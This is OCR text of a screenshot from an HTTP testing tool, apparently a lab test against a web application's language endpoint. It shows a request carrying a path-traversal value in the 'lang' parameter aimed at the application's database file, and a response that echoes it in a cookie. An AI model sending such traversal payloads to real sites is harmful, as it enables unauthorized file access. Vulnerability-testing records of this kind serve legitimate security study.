 Request
数据包扫描
美化
热加载
构造请求
1 GET /index/ajax/lang?lang=../../application/database HTTP/1.1
2 Host ? : 192.168.184.141
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8
9
10671bytes / 4ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 08:34:59 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Set-Cookie: think_var=..%2F..%2Fapplication%2Fdatabase; path=/
5 Cache-Control: public
6 Pragma: cache
7 Expires: Fri, 21 Mar 2025 08:34:59 GMT
8 Vary: Accept-Encoding
9 Content-Type: application/javascript
10 Content-Length: 10671
11
12 jsonpReturn({"keep login":"保持会话","forgot password":"忘记密码?","username":"用户名","user id":"会员ID","nickname":"昵称",
"password":"密码","sign up":"注 册","sign in":"登 录","sign out":"退 出","guest":"游客","welcome":"%s，你好！","add":"添加",
"edit":"编辑","delete":"删除","move":"移动","name":"名称","status":"状态","weigh":"权重","operate":"操作","warning":"温馨提示",
"default":"默认","article":"文章","page":"单页","ok":"确定","cancel":"取消","loading":"加载中","money":"余额","score":"积分",
远端地址:127.0.0.1:7890; 响应时
间:4ms; 总耗时:6ms; URL:http://1
92.168.184.141/index/a...